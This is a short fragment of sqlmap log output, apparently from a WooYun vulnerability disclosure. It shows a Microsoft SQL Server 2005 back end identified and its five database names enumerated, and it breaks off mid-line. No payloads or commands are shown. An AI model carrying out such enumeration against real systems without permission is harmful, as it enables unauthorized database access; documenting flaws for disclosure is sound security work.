 back-end DBMS: Microsoft SQL Server 2005
[22:53:30] [INFO] fetching database names
[22:53:30] [INFO] fetching number of databases
[22:53:30] [INFO] resumed: 5
[22:53:30] [INFO] resumed: db_gjqnzx
[22:53:30] [INFO] resumed: master
[22:53:30] [INFO] resumed: model
[22:53:30] [INFO] resumed: msdb
[22:53:30] [INFO] resumed: tempdb
available databases [5]:
[*] db_gjqnzx
[*] master
[*] model
[*] msdb
[*] tempdb
www.wooyun.org
[22:53:30] [INFO] fetched data logged to text files under 'E:\Python27\sqlmap\ou